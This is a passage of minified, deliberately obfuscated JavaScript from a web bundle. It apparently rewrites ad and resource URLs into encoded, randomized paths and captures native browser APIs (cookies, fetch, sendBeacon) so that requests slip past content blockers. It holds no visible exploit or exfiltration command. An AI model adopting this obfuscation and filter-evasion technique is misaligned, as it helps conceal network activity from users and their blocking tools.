n=h[e(772)](t);if(n)return n}const i=t[e(1700)](2===n?l[e(3356)]:c[e(3356)]),s=o.A[e(916)](i);return a||(h[e(1520)](t,s),d[e(1520)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(686));if(t[e(1731)](c))return 1;if(t[e(1731)](l)){if(t[e(3356)]<l[e(3356)]+4)throw new Error(e(1061)[e(880)](t));const n=t[e(1700)](l[e(3356)],l[e(3356)]+4);if((0,i.i7)(n))return 2;throw new Error(e(470)[e(880)](t))}throw new Error(e(1113)[e(880)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{EW:()=>W,GX:()=>j,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2002),m=r(2955),p=r(3338),g=r(2177),w=r(3008),b=r(1899),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2152)]);let x=function(t){const e=r;return t[e(3983)]=e(2067),t[e(2119)]=e(3635),t[e(1980)]=e(3068),t[e(2395)]=e(2575),t[e(2516)]="m",t[e(544)]="n",t}({});function A(t){const e=r;return Array[e(579)](t[e(3061)][e(2769)]())[e(2763)]((t=>e(878)!=t))[e(3356)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3356)];r++)n=n>>>8^k[255&(n^t[e(572)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(4055)](".")[n(2763)]((t=>""!==t))[n(3148)]()[n(2420)]((t=>_(t+e)%1e3))[n(2567)]("/")}const M=r(3953),E=r(3583),P=r(451);function S(t){const e=r;return e(3793)===t[e(2152)]||e(1765)===t[e(2152)]}function N(t){const e=r;return e(2947)===t[e(2152)]}function U(t){const e=r,{url:n,kind:o=x[e(3983)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2579)==typeof n&&n[e(948)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2815)](n))return n;let k=H(n,s);if(e(1651)!==k[e(1271)]&&e(2832)!==k[e(1271)])return k[e(2749)];if(e(2413)===k[e(1576)])return k[e(2749)];if(e(2320)===k[e(1576)])return k[e(2749)];if(/^\/_game-files(?:\/|$)/[e(2815)](k[e(1276)])&&(e(480)===k[e(1576)]||k[e(1576)][e(1859)](e(1297))||e(1490)===k[e(1576)]||k[e(1576)][e(1859)](e(3787))))return k[e(2749)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?U({...t,url:n}):k[e(2749)]}let N=(0,u.Vq)(y);var T,L;(-1!==N||(0,u.az)(t[e(3234)],y))&&(N=null!==(T=null===(L=t[e(2808)])||void 0===L?void 0:L[e(749)])&&void 0!==T?T:_(t[e(3234)][e(822)]+k[e(2597)])%u.ch,y=(0,u.XV)(y,N));const j=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(2036)===k[e(1276)]&&(k=new URL(j));const I=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(1106)===k[e(1276)]&&(k=new URL(I));const O=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(1136)===k[e(1276)]&&(k=new URL(O)),o===x[e(2119)]&&k[e(2749)][e(1731)](e(3625))&&(k[e(1271)]=e(2832));const q=o[e(4095)](0);[e(1728),e(2836),e(2864),j,I,O][e(2521)]((t=>t===k[e(2749)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(1259)];R[e(1731)]("?")&&(R=R[e(2455)](1)),R&&(k[e(1259)]=encodeURIComponent(R)+"="+E),S(h)&&(t[e(2808)]={...t[e(2808)],configIndex:h[e(1378)]}),t[e(2808)]&&k[e(3061)][e(1520)](P,JSON[e(587)](t[e(2808)]));const V=k[e(1157)];let F;if(k[e(1157)]="","v7"===h[e(2152)]||"v8"===h[e(2152)]){let t,n;void 0===h[e(1112)]&&h[e(2601)]?(k[e(3061)][e(1520)](M,e(2880)),n=Math[e(1683)](d.xm[e(3356)]*Math[e(2492)]())[e(1002)](),t=""[e(880)](Math[e(1683)](1e3*Math[e(2492)]()),"/")[e(880)](Math[e(1683)](1e3*Math[e(2492)]()),"/")[e(880)](Math[e(1683)](1e3*Math[e(2492)]()))):(n=(0,d.Y_)(h[e(1112)])[e(1002)](),t=z(k[e(1576)],h[e(822)]));const r=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());if("v7"===h[e(2152)])F=[y,f,h[e(822)],n,t,q,r];else{if("v8"!==h[e(2152)])throw new Error(e(688)[e(880)](h));F=[y,m,h[e(822)],n,t,q,r]}}else if("v9"===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,p,h[e(822)],t,q,n]}else if(e(3793)===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,g,h[e(822)],t,q,n]}else if(e(1765)===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,w,h[e(822)],t,q,n]}else{if(e(2947)!==h[e(2152)])throw new Error(e(688)[e(880)](h));{const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,b,h[e(822)],t,q,n]}}return""[e(880)](F[e(2567)]("/"))[e(880)](function(t,n){const r=e;return function(t){const e=a2P;return e(3885)===t[e(1276)]||e(3771)===t[e(1276)]||e(2616)===t[e(1276)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2815)](t[e(2749)])||!(e(3198)!==t[e(1576)]&&e(3035)!==t[e(1576)]&&e(1126)!==t[e(1576)]&&e(918)!==t[e(1576)]&&e(2335)!==t[e(1576)]||!t[e(1276)][e(1731)](e(1024))&&!t[e(1276)][e(1731)](e(3795)))||e(2605)===n&&e(1279)===t[e(1576)]&&e(1534)===t[e(1276)]||e(3816)===t[e(1576)]&&e(1662)===t[e(1276)]||e(3188)===t[e(1576)]&&e(735)===t[e(1276)]||e(3432)===t[e(1576)]&&e(3231)===t[e(1276)]}(t)?r(2996)[r(880)](l.A[r(3679)]()):function(t){const e=r;return e(1106)===t[e(1276)]||t[e(1276)][e(1731)](e(2369))}(t)?r(3036)[r(880)](Math[r(3421)](v)):""}(k,e(1112)in h?h[e(1112)]:void 0))+V}function T(t){const e=r;return x[e(3983)][e(948)](t)?x[e(3983)]:x[e(2119)][e(948)](t)?x[e(2119)]:x[e(1980)][e(948)](t)?x[e(1980)]:x[e(2395)][e(948)](t)?x[e(2395)]:x[e(2516)][e(948)](t)?x[e(2516)]:x[e(544)][e(948)](t)?x[e(544)]:null}function C(t){const e=r;if(!t)throw new Error(e(2820));const n=(t=H(t))[e(1276)][e(4055)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3356)]<7)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v7",originalHostname:n[2],...r[e(2601)]?{randomize:r[e(2601)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3356)]-2])}else if(i===m){if(n[e(3356)]<7)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v8",originalHostname:n[2],...r[e(2601)]?{randomize:r[e(2601)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3356)]-2])}else if(i===p){if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(3356)]-2])}else if(i===g){var l;if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],s={version:e(3793),originalHostname:n[2],configIndex:0},null!==(l=r[e(2808)])&&void 0!==l&&l[e(1378)]&&(s[e(1378)]=r[e(2808)][e(1378)],delete r[e(2808)][e(1378)]),c=r[e(2808)],o=T(n[n[e(3356)]-2])}else if(i===w){var u;if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:e(1765),originalHostname:n[2],configIndex:0},null!==(u=r[e(2808)])&&void 0!==u&&u[e(1378)]&&(s[e(1378)]=r[e(2808)][e(1378)],delete r[e(2808)][e(1378)]),c=r[e(2808)],o=T(n[n[e(3356)]-2])}else{if(i!==b)throw new Error(e(3978)[e(880)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1276)][n(4055)]("/",5),o=new URL(atob(r));if(n(2832)!==o[n(1271)])return;return o[n(1157)]=t[n(1157)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2947),originalHostname:r[e(1576)],isMainFrame:!0},originalUrl:r[e(542)][e(2749)],kind:x[e(2119)]};if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const i=I(n[n[e(3356)]-1]);a=i[e(542)],c=i[e(2808)],s={version:e(2947),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3356)]-2])}}if(!o)throw new Error(e(1752)[e(880)](t));if(A(t)){t[e(3061)][e(626)](e(878));for(const[n,r]of Array[e(579)](t[e(3061)][e(398)]()))a[e(3061)][e(1520)](n,r)}const h=[];for(const[t,n]of a[e(3061)][e(398)]())n===E?h[e(2215)](t):h[e(2215)](t+"="+n);return a[e(1259)]=h[e(2567)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2749)]+t[e(1157)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(559)]((t=>o[e(1276)][e(1731)]("/"[e(880)](t,"/")))))return!1;const i=o[e(1276)][e(4055)]("/"),a=i[1];if([f,m][e(948)](a)){if(i[e(3356)]<7)return!1}else if(a===p){if(i[e(3356)]<6)return!1}else if(a===g){if(i[e(3356)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3356)]<6)return!1}const c=null===(n=i[i[e(3356)]-1])||void 0===n?void 0:n[e(1700)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(3820)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2579)==typeof t&&[n(1089),n(2179),n(2761),n(2414),n(700),n(3420),n(1294)][n(559)]((e=>t[n(1731)](e)))?new URL(t):n(2579)==typeof t&&L?new URL(t,e):n(2579)!=typeof t||L?H(t[n(1002)]()):t[n(1731)](n(2457))||t[n(1731)](n(3585))?new URL(t):(W(e=e||o.A[n(772)](window)[n(3848)][n(772)][n(3731)](window[n(2165)]))&&(e=C(e)[n(542)]),new URL(t,e))}function j(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(1110)](n(2461),t)}}function I(t){const e=r,n=new URL(i.A[e(916)](t)),o=e(2880)===n[e(3061)][e(772)](M);n[e(3061)][e(626)](M);const s=n[e(3061)][e(772)](P);let a;if(s){try{a=JSON[e(1532)](s)}catch(t){}n[e(3061)][e(626)](P)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2P;let n=0;for(let r=0,o=t[e(3356)];r<o;r++)n=(n<<5)-n+t[e(572)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});var o=n(7401);const i=r(3820)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2434)]||(s[t(2434)]=c(null)),s[t(2434)];{e||(e=window);const n=o.A[t(2118)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2118)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1093),r(940)),CSSStyleDeclaration_getPropertyValue:d(t,r(1093),r(2848)),CSSStyleDeclaration_setProperty:d(t,r(1093),r(3502)),CSSStyleSheet_insertRule:d(t,r(2654),r(922)),CSSStyleSheet_replaceSync:d(t,r(2654),r(3598)),DocumentFragment_getElementById:d(t,r(2564),r(2174)),DocumentFragment_querySelector:d(t,r(2564),r(2013)),DocumentFragment_querySelectorAll:d(t,r(2564),r(4010)),Document_cookie:u(t,r(3284),r(2741)),Document_createElement:d(t,r(3284),r(3593)),Document_getElementById:d(t,r(3284),r(2174)),document_getElementById:d(t,r(2165),r(2174)),Document_getElementsByTagName:d(t,r(3284),r(1055)),Document_querySelector:d(t,r(3284),r(2013)),Document_querySelectorAll:d(t,r(3284),r(4010)),Document_getElementsByClassName:d(t,r(3284),r(3960)),Document_write:d(t,r(3284),r(3438)),Document_writeln:d(t,r(3284),r(1395)),Document_referrer:u(t,r(3284),r(2433)),Document_URL:u(t,r(3284),r(2362)),DOMParser_parseFromString:d(t,r(2679),r(960)),Element_ariaLabel:u(t,r(2379),r(1998)),Element_attributes:u(t,r(2379),r(1636)),Element_classList:u(t,r(2379),r(1219)),Element_className:u(t,r(2379),r(3679)),Element_closest:d(t,r(2379),r(1170)),Element_getAttribute:d(t,r(2379),r(1853)),Element_getBoundingClientRect:d(t,r(2379),r(3947)),Element_getElementsByClassName:d(t,r(2379),r(3960)),Element_hasAttribute:d(t,r(2379),r(1795)),Element_id:u(t,r(2379),"id"),Element_tagName:u(t,r(2379),r(1711)),Element_innerHTML:u(t,r(2379),r(1839)),Element_outerHTML:u(t,r(2379),r(3184)),Element_insertAdjacentElement:d(t,r(2379),r(627)),Element_insertAdjacentHTML:d(t,r(2379),r(1529)),Element_querySelector:d(t,r(2379),r(2013)),Element_querySelectorAll:d(t,r(2379),r(4010)),Element_removeAttribute:d(t,r(2379),r(3850)),Element_setAttribute:d(t,r(2379),r(2725)),Element_setAttributeNS:d(t,r(2379),r(1499)),Element_setHTMLUnsafe:d(t,r(2379),r(3389)),Element_matches:d(t,r(2379),r(2018)),Event_stopPropagation:d(t,r(3025),r(3386)),Event_stopImmediatePropagation:d(t,r(3025),r(3326)),EventTarget_addEventListener:d(t,r(952),r(1013)),EventTarget_removeEventListener:d(t,r(952),r(2842)),Function_toString:d(t,r(2383),r(1002)),History_replaceState:d(t,r(360),r(3544)),HTMLAnchorElement_attributionSrc:u(t,r(448),r(2501)),HTMLAnchorElement_href:u(t,r(448),r(2749)),HTMLAnchorElement_protocol:u(t,r(448),r(1271)),HTMLAnchorElement_hostname:u(t,r(448),r(1576)),HTMLAnchorElement_port:u(t,r(448),r(2705)),HTMLAnchorElement_pathname:u(t,r(448),r(1276)),HTMLAnchorElement_hash:u(t,r(448),r(1157)),HTMLAnchorElement_host:u(t,r(448),r(3789)),HTMLAnchorElement_origin:u(t,r(448),r(2597)),HTMLAnchorElement_ping:u(t,r(448),r(833)),HTMLAnchorElement_search:u(t,r(448),r(1259)),HTMLAnchorElement_target:u(t,r(448),r(3595)),HTMLElement_dataset:u(t,r(756),r(1280)),HTMLElement_innerText:u(t,r(756),r(941)),HTMLElement_title:u(t,r(756),r(1229)),HTMLElement_style:u(t,r(756),r(3267)),HTMLFormElement_action:u(t,r(3319),r(1172)),HTMLFormElement_target:u(t,r(3319),r(3595)),HTMLIFrameElement_contentDocument:u(t,r(2030),r(1240)),HTMLIFrameElement_contentWindow:u(t,r(2030),r(1592)),HTMLIFrameElement_name:u(t,r(2030),r(652)),HTMLIFrameElement_src:u(t,r(2030),r(4141)),HTMLIFrameElement_srcdoc:u(t,r(2030),r(3680)),HTMLImageElement_attributionSrc:u(t,r(377),r(2501)),HTMLImageElement_src:u(t,r(377),r(4141)),HTMLImageElement_srcset:u(t,r(377),r(1694)),HTMLLinkElement_as:u(t,r(2091),"as"),HTMLLinkElement_href:u(t,r(2091),r(2749)),HTMLLinkElement_rel:u(t,r(2091),r(1641)),HTMLScriptElement_attributionSrc:u(t,r(3586),r(2501)),HTMLScriptElement_src:u(t,r(3586),r(4141)),HTMLSourceElement_src:u(t,r(759),r(4141)),HTMLSourceElement_srcset:u(t,r(759),r(1694)),HTMLVideoElement_src:u(t,r(2786),r(4141)),HTMLVideoElement_poster:u(t,r(2786),r(3809)),HTMLMediaElement_src:u(t,r(1946),r(4141)),HTMLMetaElement_content:u(t,r(1156),r(2292)),HTMLMetaElement_httpEquiv:u(t,r(1156),r(921)),HTMLStyleElement_insertBefore:d(t,r(2404),r(2865)),IntersectionObserverEntry_boundingClientRect:u(t,r(1936),r(958)),IntersectionObserverEntry_intersectionRatio:u(t,r(1936),r(981)),IntersectionObserverEntry_intersectionRect:u(t,r(1936),r(1338)),JSON_parse:d(t,r(1181),r(1532)),JSON_stringify:d(t,r(1181),r(587)),MessageEvent_data:u(t,r(2613),r(1939)),MessageEvent_origin:u(t,r(2613),r(2597)),MessageEvent_source:u(t,r(2613),r(2035)),Navigator_sendBeacon:d(t,r(779),r(1945)),Node_appendChild:d(t,r(2078),r(3071)),Node_insertBefore:d(t,r(2078),r(2865)),Node_textContent:u(t,r(2078),r(2290)),Node_baseURI:u(t,r(2078),r(3045)),PerformanceEntry_name:u(t,r(2608),r(652)),PerformanceResourceTiming_transferSize:u(t,r(3096),r(1587)),PerformanceResourceTiming_encodedBodySize:u(t,r(3096),r(1790)),Range_createContextualFragment:d(t,r(3467),r(596)),RegExp_test:d(t,r(1654),r(2815)),RegExp_exec:d(t,r(1654),r(697)),Response_url:u(t,r(1681),r(3531)),SharedStorageWorklet_addModule:d(t,r(721),r(1029)),String_matchAll:d(t,r(732),r(1420)),String_replace:d(t,r(732),r(2100)),Window_decodeURIComponent:d(t,r(1169),r(2812)),Window_innerWidth:u(t,r(1169),r(770)),Window_fetch:d(t,r(1169),r(1005)),Window_fetchLater:d(t,r(1169),r(2687)),Window_frames:u(t,r(1169),r(1028)),Window_name:u(t,r(1169),r(652)),Window_open:d(t,r(1169),r(2358)),Window_postMessage:d(t,r(1169),r(3831)),Window_requestAnimationFrame:d(t,r(1169),r(2339)),Window_requestIdleCallback:d(t,r(1169),r(3113)),Window_setImmediate:d(t,r(1169),r(586)),Window_setInterval:d(t,r(1169),r(2374)),Window_setTimeout:d(t,r(1169),r(804)),Window_visualViewport:u(t,r(1169),r(3064)),XMLHttpRequest_open:d(t,r(3165),r(2358)),XMLHttpRequest_send:d(t,r(3165),r(2538)),XMLHttpRequest_responseURL:u(t,r(3165),r(938)),XMLHttpRequest_response:u(t,r(3165),r(3924)),XMLHttpRequest_responseText:u(t,r(3165),r(3710)),XMLHttpRequest_responseType:u(t,r(3165),r(2250)),XMLHttpRequest_responseXML:u(t,r(3165),r(497)),XMLHttpRequest_status:u(t,r(3165),r(3591)),XMLHttpRequest_statusText:u(t,r(3165),r(2633)),FontFace:i?null:t[r(2684)],FontFace_prototype:l(t,r(2684)),Worker:i?null:t[r(2028)],Worker_prototype:l(t,r(2028))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3054)]:null===(s=t[e])||void 0===s?void 0:s[o(3054)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2175)](n.g[e][s(3054)],o);{var a;const n=s(796)===e[s(3112)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3054)];return n?t[s(4012)][s(2175)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(796)===e[s(3112)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3054)][o]:s(796)===e[s(3112)]()?t[o]:s(2165)===e?null===(a=t[s(2165)])||void 0===a?void 0:a[o]:s(1181)===e?null===(c=t[s(1181)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3054)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1683)](Math[r(2492)]()*t),elem:function(t){const e=r;return t[this[e(3845)](t[e(3356)])]},num:function(t,e){const n=r;return Math[n(1683)](Math[n(2492)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2878)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2215)](n(3672)[n(4095)](this[n(2878)](0,52)));return i[n(2567)]("")},className:function(){return this[r(2772)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2P;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3644)][n(948)](e))return i=!1,i;if([n(4119),n(2187),n(669),n(4144),n(3090),n(2585),n(3395),n(1431),n(3713),n(3514),n(1097),n(1152),n(766)][n(948)](e))return i=!0,i;if(e[n(1859)](n(3072))||e[n(1859)](n(3711))||e[n(1731)](n(4101))||e[n(1731)](n(3757))||n(1321)===e)return i=!1,i;const o=new URL(e);o[n(3789)]="0."[n(880)](o[n(3789)]),o[n(1276)]=n(3950);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1002)](),endpoint:o[n(2597)]});try{const t=await Promise[n(3720)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2057),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2P;if(/https?:\/\/\d+\./i[e(2815)](t)){const n=new URL(t);n[e(3789)]=n[e(3789)][e(4055)](".")[e(1700)](1)[e(2567)]("."),t=n[e(2597)]}return t}function l(t,e){const n=a2P;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2815)](t)?(r[n(3789)]=""[n(880)](e,".")[n(880)](r[n(3789)][n(4055)](".")[n(1700)](1)[n(2567)](".")),t=r[n(2597)]):(r[n(3789)]=""[n(880)](e,".")[n(880)](r[n(3789)]),t=r[n(2597)]),t}function u(t){const e=a2P;if(/https?:\/\/\d+\./i[e(2815)](t)){const n=new URL(t);return Number[e(896)](n[e(3789)][e(4055)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2P;try{return new Blob([t])[e(3250)]}catch{return e(3820)!=typeof TextEncoder?(new TextEncoder)[e(2950)](t)[e(3356)]:2*t[e(3356)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2P;if(arguments[t(3356)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(772)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1520)](o,s),n=l,0))},has:n=>e[t(3874)](n),delete(r){const o=t;if(!e[o(3874)](r))return!1;const s=e[o(772)](r);return e[o(626)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1476)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2P;e.l=function(t,e,n){const s=a2P;var a=n||{},c=a[s(2950)]||i;if(s(2277)!=typeof c)throw new TypeError(s(1046));if(!o[s(2815)](t))throw new TypeError(s(3921));var l=c(e);if(l&&!o[s(2815)](l))throw new TypeError(s(506));var u=t+"="+l;if(null!=a[s(2353)]){var d=a[s(2353)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2929));u+=s(771)+Math[s(1683)](d)}if(a[s(3969)]){if(!o[s(2815)](a[s(3969)]))throw new TypeError(s(3802));u+=s(2149)+a[s(3969)]}if(a[s(3085)]){if(!o[s(2815)](a[s(3085)]))throw new TypeError(s(483));u+=s(1678)+a[s(3085)]}if(a[s(1215)]){var h=a[s(1215)];if(!function(t){const e=s;return e(3474)===r[e(1613)](t)||t instanceof Date}(h)||isNaN(h[s(3477)]()))throw new TypeError(s(1304));u+=s(3104)+h[s(1011)]()}if(a[s(2120)]&&(u+=s(585)),a[s(801)]&&(u+=s(2354)),a[s(1860)]&&(u+=s(4006)),a[s(1412)])switch(s(2579)==typeof a[s(1412)]?a[s(1412)][s(3112)]():a[s(1412)]){case s(1951):u+=s(902);break;case s(2639):u+=s(1052);break;case s(469):u+=s(3380);break;default:throw new TypeError(s(4066))}if(a[s(438)])switch(s(2579)==typeof a[s(438)]?a[s(438)][s(3112)]():a[s(438)]){case!0:u+=s(787);break;case s(1733):u+=s(925);break;case s(1315):u+=s(787);break;case s(762):u+=s(1463);break;default:throw new TypeError(s(2397))}return u};var r=Object[n(3054)][n(1002)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2P;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2P;return e(2579)==typeof t&&!!t[e(2496)]()}function o(t,e){const o=a2P;var i=t[o(4055)](";")[o(2763)](r),s=function(t){const e=o;var n="",r="",i=t[e(4055)]("=");return i[e(3356)]>1?(n=i[e(3889)](),r=i[e(2567)]("=")):r=t,{name:n,value:r}}(i[o(3889)]()),a=s[o(652)],c=s[o(1465)];e=e?Object[o(3120)]({},n,e):n;try{c=e[o(1147)]?decodeURIComponent(c):c}catch(t){console[o(2042)](o(3619)+c+o(3279),t)}var l={name:a,value:c};return i[o(731)]((function(t){const e=o;var n=t[e(4055)]("="),r=n[e(3889)]()[e(3617)]()[e(3112)](),i=n[e(2567)]("=");e(1215)===r?l[e(1215)]=new Date(i):e(3906)===r?l[e(2353)]=parseInt(i,10):e(801)===r?l[e(801)]=!0:e(659)===r?l[e(2120)]=!0:e(1548)===r?l[e(438)]=i:e(1860)===r?l[e(1860)]=!0:l[r]=i})),l}function i(t,e){const i=a2P;if(e=e?Object[i(3120)]({},n,e):n,!t)return e[i(2420)]?{}:[];if(t[i(2872)])if(i(2277)==typeof t[i(2872)][i(2093)])t=t[i(2872)][i(2093)]();else if(t[i(2872)][i(1406)])t=t[i(2872)][i(1406)];else{var s=t[i(2872)][Object[i(2769)](t[i(2872)])[i(2521)]((function(t){const e=i;return e(1406)===t[e(3112)]()}))];s||!t[i(2872)][i(2741)]||e[i(2264)]||console[i(3418)](i(2793)),t=s}return Array[i(3166)](t)||(t=[t]),e[i(2420)]?t[i(2763)](r)[i(3997)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(652)]]=s,t}),{}):t[i(2763)](r)[i(2420)]((function(t){return o(t,e)}))}t[e(2979)]=i,t[e(2979)][e(1532)]=i,t[e(2979)][e(3745)]=o,t[e(2979)][e(1391)]=function(t){const n=e;if(Array[n(3166)](t))return t;if(n(2579)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3356)]&&/\s/[e(2815)](t[e(4095)](l));)l+=1;return l<t[e(3356)]}for(;l<t[n(3356)];){for(r=l,a=!1;u();)if(","===(o=t[n(4095)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3356)]&&"="!==(o=t[n(4095)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3356)]&&"="===t[n(4095)](l)?(a=!0,l=s,c[n(2215)](t[n(2455)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3356)])&&c[n(2215)](t[n(2455)](r,t[n(3356)]))}return c}},7367:(t,e,n)=>{const r=a2P;var o=n(9155),i=Object[r(3054)][r(2835)],s=r(3820)!=typeof Map;function a(){const t=r;this[t(1655)]=[],this[t(1478)]=s?new Map:Object[t(1517)](null)}a[r(389)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3356)];i<s;i++)o[n(3918)](t[i],e);return o},a[r(3054)][r(3250)]=function(){const t=r;return s?this[t(1478)][t(3250)]:Object[t(2995)](this[t(1478)])[t(3356)]},a[r(3054)][r(3918)]=function(t,e){const n=r;var a=s?t:o[n(1411)](t),c=s?this[n(3874)](t):i[n(1613)](this[n(1478)],a),l=this[n(1655)][n(3356)];c&&!e||this[n(1655)][n(2215)](t),c||(s?this[n(1478)][n(1520)](t,l):this[n(1478)][a]=l)},a[r(3054)][r(3874)]=function(t){const e=r;if(s)return this[e(1478)][e(3874)](t);var n=o[e(1411)](t);return i[e(1613)](this[e(1478)],n)},a[r(3054)][r(778)]=function(t){const e=r;if(s){var n=this[e(1478)][e(772)](t);if(n>=0)return n}else{var a=o[e(1411)](t);if(i[e(1613)](this[e(1478)],a))return this[e(1478)][a]}throw new Error('"'+t+e(3182))},a[r(3054)].at=function(t){const e=r;if(t>=0&&t<this[e(1655)][e(3356)])return this[e(1655)][t];throw new Error(e(1527)+t)},a[r(3054)][r(2009)]=function(){const t=r;return this[t(1655)][t(1700)]()},e.C=a},540:(t,e,n)=>{const r=a2P;var o=n(7476);e[r(2950)]=function(t){const e=r;var 